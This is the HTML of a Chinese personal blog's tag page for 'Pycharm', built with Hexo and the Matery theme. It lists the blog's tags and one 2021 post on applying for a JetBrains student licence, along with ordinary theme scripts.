

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sandship.fun/tags/Pycharm/
body_size: 9186
content:
<!DOCTYPE HTML>
<html lang="zh-CN">


<head>
    <meta charset="utf-8">
    <meta name="keywords" content="标签: Pycharm, 无远弗届">
    <meta name="description" content="一个记录成长的博客✨">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <!-- Global site tag (gtag.js) - Google Analytics -->


    <title>标签: Pycharm | 沙舟的博客</title>
    <link rel="icon" type="image/png" href="/medias/logo.png">
    


    <!-- bg-cover style     -->



<link rel="stylesheet" type="text/css" href="/libs/awesome/css/all.min.css">
<link rel="stylesheet" type="text/css" href="/libs/materialize/materialize.min.css">
<link rel="stylesheet" type="text/css" href="/libs/aos/aos.css">
<link rel="stylesheet" type="text/css" href="/libs/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="/libs/lightGallery/css/lightgallery.min.css">
<link rel="stylesheet" type="text/css" href="/css/matery.css">
<link rel="stylesheet" type="text/css" href="/css/my.css">
<link rel="stylesheet" type="text/css" href="/css/dark.css" media="none" onload="if(media!='all')media='all'">




    <link rel="stylesheet" href="/libs/tocbot/tocbot.css">
    <link rel="stylesheet" href="/css/post.css">




    
        <link rel="stylesheet" type="text/css" href="/css/reward.css">
    



    <script src="/libs/jquery/jquery-3.6.0.min.js"></script>

<meta name="generator" content="Hexo 6.1.0"><link rel="alternate" href="/atom.xml" title="沙舟的博客" type="application/atom+xml">
<link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css"></head>


<body>
    <header class="navbar-fixed">
    <nav id="headNav" class="bg-color nav-transparent">
        <div id="navContainer" class="nav-wrapper container">
            <div class="brand-logo">
                <a href="/" class="waves-effect waves-light">
                    
                    <img src="/medias/logo.png" class="logo-img" alt="LOGO">
                    
                    <span class="logo-span">沙舟的博客</span>
                </a>
            </div>
            

<a href="#" data-target="mobile-nav" class="sidenav-trigger button-collapse"><i class="fas fa-bars"></i></a>
<ul class="right nav-menu">
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/" class="waves-effect waves-light">
      
      <i class="fas fa-home" style="zoom: 0.6;"></i>
      
      <span>首页</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/tags" class="waves-effect waves-light">
      
      <i class="fas fa-tags" style="zoom: 0.6;"></i>
      
      <span>标签</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/categories" class="waves-effect waves-light">
      
      <i class="fas fa-bookmark" style="zoom: 0.6;"></i>
      
      <span>分类</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/archives" class="waves-effect waves-light">
      
      <i class="fas fa-archive" style="zoom: 0.6;"></i>
      
      <span>归档</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/about" class="waves-effect waves-light">
      
      <i class="fas fa-user-circle" style="zoom: 0.6;"></i>
      
      <span>关于</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/friends" class="waves-effect waves-light">
      
      <i class="fas fa-address-book" style="zoom: 0.6;"></i>
      
      <span>友链</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/anywhere/" class="waves-effect waves-light">
      
      <i class="fas fa-glass-cheers" style="zoom: 0.6;"></i>
      
      <span>任意门</span>
    </a>
    
  </li>
  
  <li>
    <a href="#searchModal" class="modal-trigger waves-effect waves-light">
      <i id="searchIcon" class="fas fa-search" title="搜索" style="zoom: 0.85;"></i>
    </a>
  </li>
  <li>
    <a href="javascript:;" class="waves-effect waves-light" onclick="switchNightMode()" title="深色/浅色模式" >
      <i id="sum-moon-icon" class="fas fa-sun" style="zoom: 0.85;"></i>
    </a>
  </li>
</ul>


<div id="mobile-nav" class="side-nav sidenav">

    <div class="mobile-head bg-color">
        
        <img src="/medias/logo.png" class="logo-img circle responsive-img">
        
        <div class="logo-name">沙舟的博客</div>
        <div class="logo-desc">
            
            一个记录成长的博客✨
            
        </div>
    </div>

    <ul class="menu-list mobile-menu-list">
        
        <li class="m-nav-item">
	  
		<a href="/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-home"></i>
			
			首页
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/tags" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-tags"></i>
			
			标签
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/categories" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-bookmark"></i>
			
			分类
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/archives" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-archive"></i>
			
			归档
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/about" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-user-circle"></i>
			
			关于
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/friends" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-address-book"></i>
			
			友链
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/anywhere/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-glass-cheers"></i>
			
			任意门
		</a>
          
        </li>
        
        
    </ul>
</div>


        </div>

        
    </nav>

</header>

    <div class="bg-cover pd-header about-cover">
    <div class="container">
    <div class="row">
    <div class="col s10 offset-s1 m8 offset-m2 l8 offset-l2">
        <div class="brand">
            <div class="title center-align">
                
                Sandship
                
            </div>

            <div class="description center-align">
                
                <span id="subtitle"></span>
                <script src="/libs/typed/typed.js"></script>
                <script>
                    var typed = new Typed("#subtitle", {
                        strings: [ 
                            
                                "这个世界上没有愚蠢的问题",
                            
                                "There is no such thing as a stupid question.",
                            
                        ],
                        startDelay: 300,
                        typeSpeed: 100,
                        loop: true,
                        backSpeed: 50,
                        showCursor: true
                    });
                </script>
                
            </div>
        </div>
    </div>
</div>


<script>
    // 每天切换 banner 图.  Switch banner image every day.
    var bannerUrl = "/medias/banner/" + new Date().getDay() + '.jpg';
    $('.bg-cover').css('background-image', 'url(' + bannerUrl + ')');
</script>


    </div>
</div>

<main class="content">

    

<div id="tags" class="container chip-container">
    <div class="card">
        <div class="card-content">
            <div class="tag-title center-align">
                <i class="fas fa-tags"></i>&nbsp;&nbsp;文章标签
            </div>
            <div class="tag-chips">
                
                
                <a href="/tags/AI/" title="AI: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="AI" style="background-color: #F9EBEA;">AI
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%BE%A9%E8%AE%BA/" title="辩论: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="辩论" style="background-color: #F5EEF8;">辩论
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AF%BB%E8%AE%BA%E6%96%87/" title="读论文: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="读论文" style="background-color: #D5F5E3;">读论文
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/python/" title="python: 5">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="python" style="background-color: #E8F8F5;">python
                        <span class="tag-length">5</span>
                    </span>
                </a>
                
                
                <a href="/tags/TensorFlow/" title="TensorFlow: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="TensorFlow" style="background-color: #FEF9E7;">TensorFlow
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Windows/" title="Windows: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Windows" style="background-color: #F8F9F9;">Windows
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%BB%88%E7%AB%AF%E5%AE%89%E5%85%A8/" title="终端安全: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="终端安全" style="background-color: #82E0AA;">终端安全
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Wireshark/" title="Wireshark: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Wireshark" style="background-color: #D7BDE2;">Wireshark
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%93%E5%8C%85%E5%B7%A5%E5%85%B7/" title="抓包工具: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="抓包工具" style="background-color: #A3E4D7;">抓包工具
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Quicker/" title="Quicker: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Quicker" style="background-color: #85C1E9;">Quicker
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/flomo/" title="flomo: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="flomo" style="background-color: #F8C471;">flomo
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/gensim/" title="gensim: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="gensim" style="background-color: #F9E79F;">gensim
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Doc2vec/" title="Doc2vec: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Doc2vec" style="background-color: #D5F5E3;">Doc2vec
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1/" title="知识图谱: 6">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="知识图谱" style="background-color: #A3E4D7;">知识图谱
                        <span class="tag-length">6</span>
                    </span>
                </a>
                
                
                <a href="/tags/owl/" title="owl: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="owl" style="background-color: #D7BDE2;">owl
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/rdf/" title="rdf: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="rdf" style="background-color: #D7BDE2;">rdf
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%AE%97%E6%B3%95/" title="算法: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="算法" style="background-color: #F9EBEA;">算法
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AE%BA%E6%96%87%E5%86%99%E4%BD%9C/" title="论文写作: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="论文写作" style="background-color: #F9EBEA;">论文写作
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9D%9E%E5%8E%9F%E5%88%9B/" title="非原创: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="非原创" style="background-color: #D7BDE2;">非原创
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%A7%91%E5%B9%BB/" title="科幻: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="科幻" style="background-color: #F8C471;">科幻
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/windows/" title="windows: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="windows" style="background-color: #F9EBEA;">windows
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" title="计算机网络: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="计算机网络" style="background-color: #A3E4D7;">计算机网络
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%BD%91%E7%BB%9C%E6%8B%93%E6%89%91/" title="网络拓扑: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="网络拓扑" style="background-color: #D7BDE2;">网络拓扑
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%8C%E4%B8%89%E5%B1%82%E8%BD%AC%E5%8F%91/" title="二三层转发: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="二三层转发" style="background-color: #F9E79F;">二三层转发
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%A7%E5%93%81/" title="产品: 6">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="产品" style="background-color: #E8F8F5;">产品
                        <span class="tag-length">6</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%A7%E5%93%81%E5%88%86%E6%9E%90/" title="产品分析: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="产品分析" style="background-color: #FEF9E7;">产品分析
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%80%E5%B7%A7/" title="技巧: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="技巧" style="background-color: #A3E4D7;">技巧
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/" title="数据分析: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="数据分析" style="background-color: #F9E79F;">数据分析
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9A%8F%E4%BE%BF%E5%86%99%E5%86%99/" title="随便写写: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="随便写写" style="background-color: #82E0AA;">随便写写
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/JetBrain/" title="JetBrain: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="JetBrain" style="background-color: #F8F9F9;">JetBrain
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Pycharm/" title="Pycharm: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-active "
                            data-tagname="Pycharm" style="background-color: #F9EBEA;">Pycharm
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Python/" title="Python: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Python" style="background-color: #F5EEF8;">Python
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%A5%E5%91%8A/" title="报告: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="报告" style="background-color: #D7BDE2;">报告
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%90%91%E9%87%8F/" title="向量: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="向量" style="background-color: #A3E4D7;">向量
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%9F%A5%E8%AF%86%E5%B5%8C%E5%85%A5/" title="知识嵌入: 3">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="知识嵌入" style="background-color: #D7BDE2;">知识嵌入
                        <span class="tag-length">3</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%8D%95%E5%8F%A3%E5%96%9C%E5%89%A7/" title="单口喜剧: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="单口喜剧" style="background-color: #F9EBEA;">单口喜剧
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%84%B1%E5%8F%A3%E7%A7%80/" title="脱口秀: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="脱口秀" style="background-color: #F5EEF8;">脱口秀
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B1%82%E8%81%8C/" title="求职: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="求职" style="background-color: #85C1E9;">求职
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/GitHub/" title="GitHub: 3">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="GitHub" style="background-color: #F8C471;">GitHub
                        <span class="tag-length">3</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%8A%A0%E9%80%9F/" title="加速: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="加速" style="background-color: #82E0AA;">加速
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/MarkDown/" title="MarkDown: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="MarkDown" style="background-color: #85C1E9;">MarkDown
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%99%BD%E5%AB%96/" title="白嫖: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="白嫖" style="background-color: #FEF9E7;">白嫖
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%A1%A8%E7%A4%BA%E5%AD%A6%E4%B9%A0/" title="表示学习: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="表示学习" style="background-color: #A3E4D7;">表示学习
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%89%8B%E6%9C%BA/" title="手机: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="手机" style="background-color: #F9E79F;">手机
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%BA%E7%B1%BB%E7%AE%80%E5%8F%B2/" title="人类简史: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="人类简史" style="background-color: #E8F8F5;">人类简史
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%88%AC%E8%99%AB/" title="爬虫: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="爬虫" style="background-color: #D7BDE2;">爬虫
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%91%84%E5%BD%B1/" title="摄影: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="摄影" style="background-color: #F8C471;">摄影
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9A%8F%E7%AC%94/" title="随笔: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="随笔" style="background-color: #FFF;">随笔
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/pyqt5/" title="pyqt5: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="pyqt5" style="background-color: #F5EEF8;">pyqt5
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/QTdesigner/" title="QTdesigner: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="QTdesigner" style="background-color: #F8C471;">QTdesigner
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%85%AC%E5%BC%8F%E8%AF%86%E5%88%AB/" title="公式识别: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="公式识别" style="background-color: #D7BDE2;">公式识别
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B3%A8%E6%84%8F%E5%8A%9B%E6%9C%BA%E5%88%B6/" title="注意力机制: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="注意力机制" style="background-color: #F9EBEA;">注意力机制
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%97%AE%E7%AD%94%E7%B3%BB%E7%BB%9F/" title="问答系统: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="问答系统" style="background-color: #E8F8F5;">问答系统
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%9C%AC%E4%BD%93/" title="本体: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="本体" style="background-color: #D7BDE2;">本体
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/NLP/" title="NLP: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="NLP" style="background-color: #F8F9F9;">NLP
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Bert/" title="Bert: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Bert" style="background-color: #A3E4D7;">Bert
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0/" title="深度学习: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="深度学习" style="background-color: #F8C471;">深度学习
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%9B%BE%E5%B5%8C%E5%85%A5/" title="图嵌入: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="图嵌入" style="background-color: #FFF;">图嵌入
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%85%AC%E5%BC%8F%E6%A3%80%E7%B4%A2/" title="公式检索: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="公式检索" style="background-color: #D5F5E3;">公式检索
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%93%8D%E4%BD%9C%E6%A0%91/" title="操作树: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="操作树" style="background-color: #D5F5E3;">操作树
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/KB/" title="KB: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="KB" style="background-color: #FFF;">KB
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%B5%8C%E5%85%A5%E5%AD%A6%E4%B9%A0/" title="嵌入学习: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="嵌入学习" style="background-color: #A3E4D7;">嵌入学习
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%95%B0%E6%8D%AE%E6%8C%96%E6%8E%98/" title="数据挖掘: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="数据挖掘" style="background-color: #85C1E9;">数据挖掘
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
            </div>
        </div>
    </div>
</div>

    

    <article id="articles" class="container articles">
        <div class="row tags-posts">
            
            
            <div class="article tag-post col s12 m6 l4" data-tags="JetBrain, Pycharm, Python" data-aos="fade-up">
                <div class="card">
                    <a href="/post/37a5.html">
                        <div class="card-image tag-image">
                            
                            
                            <img src="/medias/featureimages/12.jpg" class="responsive-img" alt="关于如何申请JetBrain的学生许可证">
                            
                            <span class="card-title">关于如何申请JetBrain的学生许可证</span>
                        </div>
                    </a>
                    <div class="card-content article-content">
                        <div class="publish-info">
                            <span class="publish-date">
                                <i class="far fa-clock fa-fw icon-date"></i>2021-03-17
                            </span>
                            <span class="publish-author">
                                
                                <i class="fas fa-bookmark fa-fw icon-category"></i>
                                
                                <a href="/categories/%E6%8A%80%E5%B7%A7/" class="post-category">
                                技巧
                                </a>
                                
                                
                            </span>
                        </div>
                    </div>
                </div>
            </div>
            
        </div>
    </article>
</main>




    <footer class="page-footer bg-color">
    
        <link rel="stylesheet" href="/libs/aplayer/APlayer.min.css">
<style>
    .aplayer .aplayer-lrc p {
        
        display: none;
        
        font-size: 12px;
        font-weight: 700;
        line-height: 16px !important;
    }

    .aplayer .aplayer-lrc p.aplayer-lrc-current {
        
        display: none;
        
        font-size: 15px;
        color: #42b983;
    }

    
    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
        left: -66px !important;
    }

    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
        left: 0px !important;
    }

    
</style>
<div class="">
    
    <div class="row">
        <meting-js class="col l8 offset-l2 m10 offset-m1 s12"
                   server="netease"
                   type="playlist"
                   id="5117168986"
                   fixed='true'
                   autoplay='false'
                   theme='#42b983'
                   loop='all'
                   order='random'
                   preload='auto'
                   volume='0.7'
                   list-folded='true'
        >
        </meting-js>
    </div>
</div>

<script src="/libs/aplayer/APlayer.min.js"></script>
<script src="/libs/aplayer/Meting.min.js"></script>

    

    <div class="container row center-align"
         style="margin-bottom: 15px !important;">
        <div class="col s12 m8 l8 copy-right">
            Copyright&nbsp;&copy;
            
                <span id="year">2020-2025</span>
            
            <a href="/about" target="_blank">Hank</a>
            |&nbsp;Powered by&nbsp;<a href="https://hexo.io/" target="_blank">Hexo</a>
            |&nbsp;Theme&nbsp;<a href="https://github.com/blinkfox/hexo-theme-matery" target="_blank">Matery</a>
            <br>
            
                &nbsp;<i class="fas fa-chart-area"></i>&nbsp;siteTotalWords:&nbsp;<span
                        class="white-color">75.9k</span>
            
            
            
                
            
            
                <span id="busuanzi_container_site_pv">
                &nbsp;|&nbsp;<i class="far fa-eye"></i>&nbsp;siteTotalVisits:&nbsp;
                    <span id="busuanzi_value_site_pv" class="white-color"></span>
            </span>
            
            
                <span id="busuanzi_container_site_uv">
                &nbsp;|&nbsp;<i class="fas fa-users"></i>&nbsp;siteTotalVisitors:&nbsp;
                    <span id="busuanzi_value_site_uv" class="white-color"></span>
            </span>
            
            <br>

            <!-- 运行天数提醒. -->
            
                <span id="sitetime"> Loading ...</span>
                <script>
                    var calcSiteTime = function () {
                        var seconds = 1000;
                        var minutes = seconds * 60;
                        var hours = minutes * 60;
                        var days = hours * 24;
                        var years = days * 365;
                        var today = new Date();
                        var startYear = "2020";
                        var startMonth = "7";
                        var startDate = "15";
                        var startHour = "0";
                        var startMinute = "0";
                        var startSecond = "0";
                        var todayYear = today.getFullYear();
                        var todayMonth = today.getMonth() + 1;
                        var todayDate = today.getDate();
                        var todayHour = today.getHours();
                        var todayMinute = today.getMinutes();
                        var todaySecond = today.getSeconds();
                        var t1 = Date.UTC(startYear, startMonth, startDate, startHour, startMinute, startSecond);
                        var t2 = Date.UTC(todayYear, todayMonth, todayDate, todayHour, todayMinute, todaySecond);
                        var diff = t2 - t1;
                        var diffYears = Math.floor(diff / years);
